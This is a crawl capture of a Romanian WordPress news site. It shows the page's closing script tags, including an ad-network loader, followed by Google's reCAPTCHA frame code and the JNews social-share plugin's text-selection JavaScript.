<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"448481","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<script async="async" type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/akismet/_inc/form.js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lEJIqfWnSVHqlT-c6Ndgng">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768995138530');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js
body_size: 1190
content:
(function($){

    'use strict';

    window.jnews.selectShare = window.jnews.selectShare || {};

    window.jnews.selectShare =
        {
            init: function( $container )
            {
                let base = this;

                if ( $container === undefined )
                {
                    base.container = $('body');
                } else {
                    base.container = $container;
                }
                
                base.menu = $('#selectShareContainer');
                base.menuInner = base.menu.find('.selectShare-inner');
                base.menuButton = base.menuInner.find('button');
                base.selected_text = '';

                this.setEvent();
            },
            setEvent: function() {
                let base = this;

                base.container.on('mousedown vmousedown', function(e){
                    base.handleMouseDown(e);
                });
                base.container.on('mouseup vmouseup', function(){
                    base.handleSelection();
                });
                document.addEventListener("selectionchange", function() {
                    base.hasGetSelection();
                }, false);
                base.menuButton.on('click', function (e) {
                    e.preventDefault();
                    base.buttonClick($(this));
                });
            },
            buttonClick: function(button){
                let base = this;
                var social = button.attr('class').split(' ')[1].replace('jeg_btn-', '');
                var button_url = button.attr('data-url').replace('[selected_text]', base.selected_text);


                if( jnews_select_share.is_customize_preview ) {
                    return;
                }
                window.open( button_url, social,"width=575,height=430,toolbar=false,menubar=false,location=false,status=false");
            },
            handleMouseDown: function(e){
               if ($(e.target).parents('.content-inner').length != 1 && $(e.target).parents('.entry-header').length != 1) {
                   if (window.getSelection().empty) {
                       window.getSelection().empty();
                   }
                   if (window.getSelection().removeAllRanges) {
                       window.getSelection().removeAllRanges();
                   }
               }
            },
            replaceData: function() {
                let base = this;
                base.menuButton.each(function () {
                    var post_url = ($(this).attr('data-post-url')) ? ($(this).attr('data-post-url')) : null,
                        image_url = ($(this).attr('data-image-url')) ? ($(this).attr('data-image-url')) : null,
                        title = ($(this).attr('data-title')) ? ($(this).attr('data-title')) : null,
                        button_url = $(this).attr('data-url');
                    if(button_url.indexOf('[image_url]')) {
                        $(this).attr('data-url', button_url.replace('[image_url]', image_url));
                        button_url = $(this).attr('data-url');
                    }
                    if(button_url.indexOf('[url]')) {
                        $(this).attr('data-url', button_url.replace('[url]', post_url));
                        button_url = $(this).attr('data-url');
                    }
                });
            },
            handleSelection: function(){
                let base = this;
                var selection;

                if (window.getSelection) {
                    selection = window.getSelection();
                } else if (document.selection) {
                    selection = document.selection.createRange();
                }

                if (selection.rangeCount <= 0) return;

                var range = selection.getRangeAt(0);

                if (range && selection.toString()) {
                    base.selected_text = encodeURIComponent(selection.toString());
                    base.replaceData();

                    if ($(selection.baseNode || selection.anchorNode).parents('.content-inner').length != 1) {
                        return;
                    }

                    var postition = range.getBoundingClientRect();
                    if (postition.left || postition.top) {
                        base.menuInner.css({
                            left: postition.left + postition.width / 2 - base.menuInner.width() / 2,
                            top: postition.top + window.pageYOffset - base.menuInner.height() - 11,
                            display: 'block',
                            opacity: 0
                        }).animate({
                            opacity: 1
                        }, 100);

                        setTimeout(function () {
                            base.menuInner.addClass('select_share_menu_animate');
                        }, 10);
                        return;
                    }
                }
                base.menuInner.animate({ opacity: 0 }, function () {
                    base.menuInner.hide().removeClass('select_share_menu_animate');
                });
            },
            hasGetSelection: function(){
                let base = this;
                var selection = window.getSelection();
                var text = selection.toString();
                if ( '' == text ) {
                    return;
                } else {
                    base.selected_text = text;
                }
            }
        };
        jnews.selectShare.init();

})(jQuery);
